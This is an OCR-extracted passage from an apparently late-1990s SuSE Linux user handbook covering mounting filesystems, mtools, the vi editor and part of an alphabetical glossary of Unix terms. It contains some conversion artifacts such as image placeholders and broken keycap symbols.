

Table 19.8: Filesystem types in Linux

#### <span id="page-457-0"></span>**19.11.2 Mounting and Unmounting Filesystems**

By means of the command **mount** (which can only be invoked by 'root'), a storage medium can be linked into the Linux filesystem tree. Two arguments are required by **mount**:

- name of the storage medium (corresponds to the device's name, for example, /dev/hda3)
- a location (directory) where it should be attached (mounted); the directory must already exist.

Option **-t** <**filesystem type**> specifies the type of filesystem to be mounted (see Table [19.8](#page-455-2)).

For example, entering:

earth:/ # **mount -t msdos /dev/hda2 /dosa**

makes the DOS partition /dev/hda2 available on /dosa; the directory /dosa must first be created (cf. Section [19.6](#page-444-1) page [431\)](#page-444-1). If specific devices often need to be attached to the filesystem at the same location, (e. g. the floppy disk drive or additional CD-ROM drives), we suggest you write an entry in /etc/fstab; see the manpage for **mount** (**man 8 mount**).

Adding the **-r** option mounts it as read-only. Now, writing on this filesystem is *not* permitted. Further options are documented in the manpage for **mount** (**man 8 mount**).

Invoking **mount** gives a list of the mounted partitions. This same list can also be seen in /etc/mtab. If **mount** is invoked without any argument, the contents of this list are displayed on the screen, showing all filesystems which are currently mounted.

#### **umount**

**umount** removes a partition from the available filesystems.<sup>[6](#page-457-1)</sup>

<span id="page-457-1"></span><sup>6</sup> This command used to be called **unmount**, but the 'n' got lost somewhere in UNIX history.

As an argument to **umount**, you can specify either the name of the device or the name of the directory where it is mounted. So to remove /dev/hda2, which is mounted in /dosa, you can enter either:

```
earth: # umount /dosa
```
or:

```
earth: # umount /dev/hda2
```
If you have mounted a (floppy) disk, it is important to execute the command umount *before* you remove the disk, since not all files may have been written to disk, thus resulting in a loss of data.

If there are files still open on this device, umount will try to write them back to the disk first, if this is not possible there will be a corresponding error message.

If you want to "unmount" a filesystem, there should be no users working (e. g., in a shell) in directories which lie beneath the mountpoint to be unmounted; otherwise the filesystem cannot be unmounted.

# **19.12 DOS Commands in Unix with mtools**

To use MS-DOS filesystems either on floppy disk or hard disk, mtools (in package mtools, series ap ) are available. Each one of these small programs tries to emulate the corresponding DOS command as well as the original.

All mtools commands are named after their DOS equivalents, prefixed with an 'm', for example, **mcopy**.

You can only use mtools commands if the disk (or hard drive) is *not* mounted!

DOS filenames are normally formed by a device letter followed by a colon, a subdirectory, and the respective filename. To separate directories and files on DOS, only the ' $\backslash$ ' is used. With mtools, you can use either the '/' or the '\'. If you use '\' or  $\infty$ *[wildcards](#page-468-0)*, they have to be put into quotation marks, because otherwise they will be misinterpreted by the command line interpreter (e. g., bash).

A single asterisk '\*' in mtools corresponds to '\*.\*' in DOS. Instead of using a  $\prime$  /  $\prime$  to specify parameters, you must use the  $\prime$  -  $\prime$  sign.

The standard device for mtools is 'A:'. If a different one needs to be used, you must change to it by typing **mcd**. Don't forget to go back to the "root" directory of the device before you insert another floppy disk, otherwise no new directory tree can be read.

<span id="page-458-0"></span>The following (DOS) commands are currently supported by mtools:

**mattrib** Change DOS file attributes (hidden, system, etc.).







Table 19.9: commands in the package mtools

Disk formats that are supported are: 720 KB, 1.44 MB, or 360 KB, and 1.2 MB. Device A: is set to a 3.5" device, and device B: to 5.25".

These default settings can be changed in /etc/mtools. Each entry is written in one line, as follows:

- name of the drive (in DOS), e.g.,  $a$ :
- device file (Linux), e. g., /dev/fd0
- fat bits (12 for floppy disk drives)
- number of tracks, heads and sectors

By changing these parameters, you can use two 5.25" disk devices, for example. You should not enter the same DOS device letter or device name twice, however. See the manpage for **mtools** (**man mtools**) for more information.

### **19.13 Summary of Commands in Unix**

<span id="page-459-0"></span>A summary of the most important commands (optional commands are given in '[]' brackets):





Table 19.10: Overview of the most important Linux commands

```
'find . -name' "file" searches all subdirectories of the cur-
                           rent directory for file.
'find . -name'
"*emil*"
                           searches for all files containing the
                           string 'emil'.
'man command' gives you the manpage for
                           command.
'grep string files' searches all files for the given
                            'string' which can contain
                           "regular expressions" as well
                           (see Section 19.7.2 page 433 or
                           man regexp).
```
Table 19.11: Overview of search commands

# **19.14 What Next?**

The usual directories where most Linux programs are stored are:

- /bin
- /sbin
- /usr/bin
- /usr/sbin
- /usr/X11R6/bin

The command **man** <**command**> gives you detailed information about the command entered (see Section [19.9](#page-451-1) page [438\)](#page-451-1) and programs (provided a man page exists). Output is directed to standard output (which is normally your screen).

By means of so-called *pipes* in the command line of the shell, symbolised by the sign '|', this output can be re-directed to a printer, or if needed, a file. For example, you want to print out the manpages for the command **ls**.

To do this, type:

newbie@earth: > **man -t ls | lpr**

Introductions to manpages, sorted by subject, can be found in the hypertext help system of your SuSE Linux system. Just enter **help**. Here, other hypertext links to manpages can also be found.

## **19.15 The vi editor**

vi is preferred to other editors by system administrators because it is small and fast, will run on any kind of terminal, yet is very powerful, efficient and flexible. Its commands enable you to perform any editing task quickly without having to leave the main keyboard. It is the one editor you will find on every UNIX installation. vi comes as a standard in Linux.

For those trained on other editors, vi takes a little getting used to. This chapter will enable you to do basic editing using vi. See [\[Lam90\]](#page-515-0).

There are three modes available in vi:

- Command mode. Every pressed key is interpreted as part of a command.
- Input mode. Pressed keys are input as text.
- ex mode. Enables vi to interact with the shell in very powerful and sophisticated ways. We will discuss only a few elementary commands.

vi starts in Command mode. You can change from Command to Input mode by pressing one of the editing mode keys shown in Table [19.12](#page-462-0) on the next page. To change from Input mode back to Command mode, just press  $\left(\frac{E}{E}\right)$  $\overline{\text{Esc}}$ .

<span id="page-462-0"></span>The basic commands of Command mode are:



Table  $19.12$ : continued overleaf.



Table 19.12: Basic commands of vi

All commands can be preceded by a number. This number sets how many times the given command should be executed. Thus, entering '3dw' deletes three words at once and '10x' deletes 10 characters. '20dd' deletes 20 lines.

The most important commands in ex mode are:



Table 19.13: Elementary ex mode commands of vi

# Appendix **A Important keys**

A short summary of helpful and important keys.



Table A.1:

# Appendix **B Glossary**

<span id="page-466-0"></span>We have limited our glossary to UNIX and Linux specific terms, since a complete introduction to electronic data processing is beyond the scope of this book. The reader of this glossary should already be familiar with terms such as *bits* and *bytes*.

#### **ATAPI**

ATAPI is a type of CD-ROM drive that is connected to an (E)IDE controller. Apart from ATAPI drives, there are SCSI CD-ROM drives, handled by a SCSI controller, and proprietary CD-ROM drives that use their own controller or are connected to a sound card.

#### **Account**

Combination of *login* and *password*. In general, the user account is created by the ☞*[system administrator](#page-468-0)*. He also assigns one or more groups to the user, as well as the resulting permissions. Creating a user account normally includes assigning a ☞*[home directory](#page-468-0)* and the delivery of ☞ *[email](#page-468-0)*.

#### **Acronym**

Quite often abbreviations are called acronyms. Linux, ☞*[FTP](#page-468-0)* and ☞*[GNU](#page-468-0)* are well-known acronyms.

#### **Alias**

This expression is often used in connection with the ☞*[shell](#page-468-0)*. An alias is a short-cut to command with long names, or often used ones. Please refer to the handbook section on the shell.

#### **Background process**

If your ☞*[Shell](#page-468-0)* is apparently only occupied with one process, this is called its *foreground* process. Most shells also offer the ability to run processes in the background.

If you want to run a process in the background, you have to attach an '&' at the end. A ☞*[multitasking](#page-468-0)* operating system such as Linux is required in order to run background processes.

#### **Backup**

Backups should be done regularly, especially the important files! Even some configuration files that have been created with difficulty are worth being backed up. In Linux, one of the commands used for backups is **tar**. It backs up the files to a ☞*[device](#page-468-0)* or filename. Quite often **tar** is used in combination with **gzip**.

### **Base Linux**

When you install Linux for the first time, the base-Linux has to be brought up first. It works without the hard disk which is not accessible at this point. Its kernel is on the boot disk or on CD-ROM. The root image (also on CD-ROM or on the boot disk) is loaded into a RAM disk. The other programs (e. g., YaST) are also loaded into RAM disk.

After the first login, you start YaST and prepare for installation of the "real" Linux.

#### **BIOS** Basic Input Output System

Every PC includes a small memory area containing the BIOS. This is a system of programs for executing basic operations connected to the hardware such as memory check and recognizing hard drives. In Linux, the BIOS is not active, since it runs in real mode, and is switched off by the kernel at boot time. The Linux ☞*[kernel](#page-468-0)* has much more powerful capabilities than the BIOS.

#### **Booting**

Booting is the sequence of computer operations from power-up until the system is ready for use. In Linux, this entails loading the kernel, which can be seen with the message "uncompressing linux..." and which ends with the 'login:' prompt.

#### **Buffer**

A buffer is a sort of intermediate memory which enables you to speed up access to data being moved between different media and devices that operate at different speeds. On Linux, there are many buffers.

#### **CD-ROM Drive**

There are various types of CD-ROM drives available. The most common nowadays are ☞*[ATAPI](#page-466-0)* drives, which are connected to a (E)IDE hard disk controller. Apart from these drives there are also

- SCSI CD-ROM drives, which are operated via a SCSI host adapter,
- CD-ROM drives connected to the parallel port, and
- proprietary CD-ROM drives which are controlled via special controller cards or via the sound card.

Special drivers onlz need to be chosen for the last-mentioned drives!

#### **Command line**

Working with UNIX in a shell is command line oriented. This, in particular, means that any process you enter in a ☞*[shell](#page-468-0)* can have its own command line (e. g., the command **ls** can take a lot of options to change its behavior).

#### **Console**

In former times, this was synonymous with *terminal*. In Linux, you have *virtual consoles*. This enables you to use one screen for many independent running sessions. In the standard ☞*[runlevel](#page-468-0)* 2, you have six virtual consoles which can be reached by pressing  $\overline{A}$  $\frac{\text{Alt}}{\text{Alt}} + \frac{\text{E}}{\text{E}}$ ✝  $\overline{F1}$  to  $\overline{A}$  $\overline{A}$  $\overline{\text{Alt}}$  + $\overline{\text{F}}$ ✝  $\overline{\text{F6}}$ .
```
1</sup> you reach the text consoles
by pressing \overline{C}\frac{\text{ctrl}}{\text{def}}✝
                                            \frac{\text{A1t}}{\text{A1t}} + \frac{\text{F}}{\text{F}}✝
                                                           \overline{F1} to \overline{C}✝
                                                                         \frac{\text{ctrl}}{\text{ctrl}} + \frac{\text{d}}{\text{d}}✝
                                                                                           \frac{1}{\Delta L} + \frac{1}{F}✝
                                                                                                          \overline{\text{F6}}.
```
# **CPU** Central Processing Unit

The computer processor. Intel x86 processors can be run in many different modes. Here, we want to distinguish between two of them:

- Real mode: the "original" mode using a segmented memory protocol. This is slow, antiquated and limited to 16 bit software.
- Protected mode: (available from 386 onwards). Mode with linear memory model. Only this mode uses the full power of the CPU. Linux runs only in protected mode.

At the time of writing, Linux exists for the following processor architectures: Intel x86, DEC alpha, Motorola m68k, Sparc, PowerPC, MIPS, ARM.

## **Cursor**

The cursor is normally a block character which marks the place for input on a computer screen. On Linux, this term occurs in:

- Shell/editor: a spot marked with a rectangle or flashing line showing where the next entry will occur. In the shell, the cursor is right of the ☞*[Prompt](#page-468-0)*.
- Mouse cursor under X: depending on the background, it changes its shape. For example, an arrow in an xterm, X-shaped on the root window or I-shaped in an ☞*[editor](#page-468-0)* buffer.
- GPM cursor (console): a one character block which can be positioned on the console by means of the mouse. It can be used for cut and paste. See (☞*[Selection](#page-468-0)*).

## **Daemon**

A daemon *Dist and execution monitor* is a program which monitors in the background, and comes into action when required. Such daemons answer FTP- or HTTP requests, for example, or control activity in the PCMCIA slots.

# **Device**

In Linux devices are accessed via special entries in the file system, which are located in /dev/. These entries contain the device numbers with which the ☞*[Kernel](#page-468-0)* can reach the device drivers.

# **Directories**

Build a ☞*[filesystem](#page-468-0)* structure. Files and other directories are listed in a directory. ☞*[file](#page-468-0)* 'x' lies in directory 'y' if its name is listed in this directory. Because there are branches of subdirectories within other directories, this is often referred to as a directory tree. If you want to see another directory, you can change into it. Files can be compared to the leaves of the directory tree which cannot (quite logically) contain any more subdirectories (branches). Directories follow the same restrictions as files. The special directories '.' and '..' refer to the directory itself and to its parent directory in filesystem hierarchy.

<span id="page-468-0"></span><sup>&</sup>lt;sup>1</sup> which uses either console 7 (runlevel 2) or console 3 (runlevel 3)

# **Editor**

Editors are programs for changing text (e. g., by entering text). Wellknown editors on Linux are GNU Emacs (**emacs**) and the UNIX editor vi.

# **E-mail** electronic mail

The means of transporting mail electronically between registered users via a network. Similar to "normal" mail (often referred to as "snail mail"), the address has to be entered as "sender@sender's-domain" to "recipient@recipient's-domain". E-mail not only lets you send text, but also sound documents or pictures. E-mail has many advantages: it is quite cheap and mail usually reaches its destination within minutes.

## **ELF** *Executable and Linking Format*

ELF is also the standard binary format for Linux. With this format it is easier, for example, to create "shared libraries" than with the old  $a$ . out format. For background information, refer to the Howto /usr/doc/ howto/en/ELF-HOWTO.gz.

# **Encryption**

Encryption of data means hiding file contents from unwanted intrusion. This is useful whenever files are sent through insecure channels (e. g.via the Internet) and when you want to prevent unauthorised strangers looking at data (e. g.when transferring credit card numbers, passwords, confidential information, etc.). Here, the length of the key is significant for the security of the encryption (too short a key might be cracked by appropriate programs); see Chapter [18](#page-426-0) page [413](#page-426-0) pp.

In some countries the encryption of data is subject to legal restrictions, so that in these countries you may not use programs such as SSH, PGP or web access by means of SSL at all, or only with short key lengths.

Although SuSE makes available the above-mentioned programs in its distribution, (insofar as legal provisions in the respective countries allow this), you must check yourself if you may use them in your own country – SuSE is not responsible for this.

## **Environment**

A ☞*[shell](#page-468-0)* normally provides some kind of environment where you can temporarily set options such as paths of programs, the user name, the current path, the appearance of the prompt and so forth. This data is stored in an ☞*[environment variable](#page-468-0)*. These variables can be assigned, for example, by the shell's configuration files.

## **Environment variable**

A storage location in the ☞*[environment](#page-468-0)* of the ☞*[shell](#page-468-0)*. Every variable consists of a name (usually written in capital letters) and a value (such as pathname). If you use the **bash** shell, a variable is set as follows:

# root@earth:/ > **export EDITOR=emacs**

By invoking **env**, you can get a list of the variables set. If a variable is needed (in a shell script, for example), it is dereferenced by attaching a \$ sign to the beginning of its name. Important environment variables are HOME (path to user's home directory), SHELL (shell path), USER (user name), PATH (path list to search for executables), MANPATH (path list to search for manpages).

# **Ethernet**

Widely-used network hardware for ☞*[LAN](#page-468-0)*s with a bus structure. Originally at 10 Mbits through coaxial cable, networks today however are usually "twisted pair" at up to 100 Mbits, using a star topology.

# **EXT2** second extended filesystem

EXT2 is the native filesystem used by Linux. It offers a high throughput, long file names, permissions, and error tolerance.

## **File**

On Linux, a file is the central concept for handling data. As with other systems, files are used to write data onto mass-storage media. The file name has to be unique within its own directory. By means of a ☞*[filesys](#page-468-0)[tem](#page-468-0)*, these files can be hierarchically structured. See other topics on files in this glossary.

In addition, Linux possesses some special files. See ☞*[link](#page-468-0)*, ☞*[device](#page-468-0)* and ☞*[proc](#page-468-0)*.

## **Filesystem**

A filesystem is a system for structuring files. There are many filesystems available which differ (sometimes quite extremely) in performance and power. Some filesystems are strictly tied to certain media. You cannot really generalise and say "Linux uses filesystem 'X"'.

# **Focus**

Under X, a control item, such as the command line of a ☞*[terminal](#page-468-0)*, has the focus if the actual input is directed to it. In general the focus is usually connected to the ☞*[cursor](#page-468-0)*. The way in which a window manager manages the focus is called *focus policy*. You can differentiate between a focus that follows the mouse or a focus that has to be set by clicking the mouse.

## **FTP** file transfer protocol

FTP is a means under UNIX for transferring files from one machine to another. On one side is the FTP server (the machine sending the files), and on the other, the FTP client (the receiver of the files).

## **GNU**

GNU stands for *GNU is Not Unix* and is a product of the Free Software Foundation (FSF) whose aim it is to provide a completely free (source code available at no cost) UNIX compatible operating system. In this process, all UNIX tools are completely rewritten and new functionality is added. Linux benefits from these tools but should not be confused with it.

# **Graphical User Interface**

A GUI is a graphical representation of a normal desktop. Whereas you lay different papers onto a normal desktop, here these "papers" are called ☞*[windows](#page-468-0)*. You can put as many of these windows on your desktop as you like. Each individual process runs in a separate window. A GUI is normally controlled via a mouse, trackball or something similar. Some

well-known GUIs are the ☞*[X Window System](#page-468-0)*, Apple Macintosh System 7, Digital Research GEM, and MS-Windows.

## **Home directory**

The home directory is the starting point for most user activities on the machine. Generally, this is where your private files are located. Besides the ☞*[system administrator](#page-468-0)*, you are the only one who has access to this directory. The location of the home directory in the filesystem on UNIX is given by the ☞ *[environment variable](#page-468-0)* HOME.

#### **Inode**

The ☞*[EXT2](#page-468-0)* filesystem uses inodes for organizing information on files. Inodes contain information such as the owner of its file, permissions, etc.

## **Interface**

Generally speaking, an interface is a device where different systems exchange information in any way. An example of such an interface is a keyboard where man and machine meet. This is rather abstract. Some other interfaces are much more concrete:

- *Hardware interface*: connects peripheral devices such as a parallel port(printer), SCSI or serial interfaces.
- *Software interface*: assigns how programs should communicate. See ☞*[protocol](#page-468-0)*.
- *User interface*: here, people and machine exchange data by means of keyboard, mouse or monitor.

## **Internet**

The Internet is a worldwide, heterogeneous ☞*[network](#page-468-0)* (i.e., it consists of lots of different machines). Machines are accessed via their ☞*[IP ad](#page-468-0)[dresses](#page-468-0)* (IP = Internet Protocol) which are unique. These IP addresses are structured in a hierarchical manner. There are top level and national domains, domains, subdomains and the addresses of each individual machine. Together with the numerical IP address (such as 192.168.0.1), there are aliases (like helios.cosmos.com) which simplify the IP address for the user. It is not only the hardware layer that keeps the Internet up-and-running, but also a system of ☞*[protocols](#page-468-0)* (e. g., FTP, HTTP, TCP) operating on specific logical layers. Well-known services of the Internet are ☞*[email](#page-468-0)* and the World Wide Web (WWW or W3). A very important keyword in connection with Internet communication is "Netiquette", which encourages people to behave politely and makes sure that everything runs smoothly.

## **IP Address**

A numerical 32 Bit Internet address, usually in decimal notation as 4 numbers separated by dots. (e. g. 192.168.10.1), which are uniquely assigned to a machine connected to the network. If a machine contains several network connections (gateway), it will also have several IP addresses.

**ISP** *Internet Service Provider*

A firm or person providing Internet services.

# **Kernel**

The kernel is the "heart" of the entire system. All the various threads are brought together in the kernel: memory allocation, managing the process tables, the administration of multitasking and multi-user capabilities, management of access to the file systems, of drivers for access to specific hardware, etc. These features can in part be realised by means of "modules"; see Chapter [13](#page-330-0) page [317.](#page-330-0)

# **LAN** local area network

A LAN is a local ☞*[network](#page-468-0)* which usually means that it is rather small and generally supervised by one ☞*[system administrator](#page-468-0)*. LANs are frequently connected to other LANs via a gateway, combining to form a ☞*[WAN](#page-468-0)*.

## **Link**

Ein Link is a directory entry to *another* file, the entry itself does not contain any data. Distinction should be made between:

- Symbolic links, these contain *name pointers*. Here it is immaterial if the target file exists, and if it references a file or a directory, or even a file on a different file system.
- Hardlinks, these contain *I-node pointers*. A Hardlink can only referenced within the same file system, and the target cannot be a directory. In addition, hard links are of equal rank (that is, the data of the file remains until the last link is deleted).

## **Main memory**

This is often referred to as RAM, or Random Access Memory. RAM access is very fast in comparison to hard drive access. On Linux, this ☞ *[memory](#page-468-0)* is often referred to as physical memory.

## **Manpages**

Traditionally the documentation for Unix systems lies in the "manpages", which can be read with the command **man**. For more on manpages, please refer to Section [19.9](#page-451-0) page [438.](#page-451-0)

### **Mass storage media**

A collection of different media for storing data. Typical mass storage media are floppy disks, hard drives, streamer tapes, CD-ROMs, magnetooptical disks, holographic media and many more.

## **MBR** *master boot record*

The first physical sector (cylinder 0, head 0, sector 1) of the first hard drive in the system (the first hard drive with the BIOS device number 0x80); each hard drive contains an MBR, but not every BIOS can start the corresponding operating system from every hard drive. When booting from the hard drive, the ☞*[BIOS](#page-466-0)* loads the contents of the MBR to a fixed address in the memory and allows it to take control. This code then loads either the operating system from a bootable hard drive partition, or from a complex boot loader, such as LILO.

#### **Memory**

The memory is the brain of your machine. On Linux, one often refers to two different types of memory:

- *Physical memory*: this is made up of a number of memory (RAM) chips. The size varies from 8 MB up to 128 MB on a typical PC. High performance computers may have 1 GB or more.
- *Virtual memory*: by means of virtual memory, the system can consider certain ranges of the hard drive as (☞*[swap](#page-468-0)*) memory.

# **Menu**

On ☞*[graphical user interfaces](#page-468-0)*, functions and actions of an application can be reached via a menu. Menus offer all available commands and options (just like in a restaurant), so you can choose any of them. Normally a menu bar has submenus that drop down from it. There may also be popup menus which can be activated with a button or a mouse click.

# **MIME**

"Multipurpose Internet Mail Extensions" – originally intended to expand electronic mail options (e. g. to add sounds or images). but the technology can be used for many other things.

#### **Mounting**

This describes the "mounting" of file systems into the directory tree of the system. As a rule, an empty directory serves as the ☞*[Mountpoint](#page-468-0)*. Refer also to u.befehl.mount.

## **Mount point**

A mount point is the directory where a partition or another device is attached to the Linux filesystem.

## **Multiprocessing**

If your machine works with more than one ☞*[processor](#page-468-0)*, this is called a multiprocessor or multiprocessing system. In Linux, you may encounter the term SMP, which stands for *symmetric multi-processing*, and is a special form of multiprocessing.

## **Multitasking**

Operating systems that can invoke more than one program simultaneously are called multitasking systems. There are two forms of multitasking:

- Pre-emptive multitasking: the operating system is responsible for sharing CPU time between processes.
- Cooperative multitasking: the processes themselves give back CPU time.

As you can see the first variant is the better one, since no process can then block the entire CPU. Linux offers real pre-emptive multitasking.

#### **Multiuser**

☞*[Multitasking](#page-468-0)* is necessary if more than one person wants to work on the same machine. An operating system that offers this capability is called a multiuser system.

## **Network**

A network is a functional connection between different computers. There are different types of topologies, depending on how the machines are connected, such as ring, star, bus and tree. Some well-known hardware

standards for networks are Ethernet, Token Ring and ISDN. TCP, UDP and IPX (acting on different layers) are some typical networking software protocols.

## **NFS** *network file system*

A protocol to access file systems of networked machines. On the server side the configuration file /etc/exports determines which machines may access which directory trees on the server. The client may then "mount" these directories in his own directory tree. (see ☞*[Mounting](#page-468-0)*.

## **Operating system**

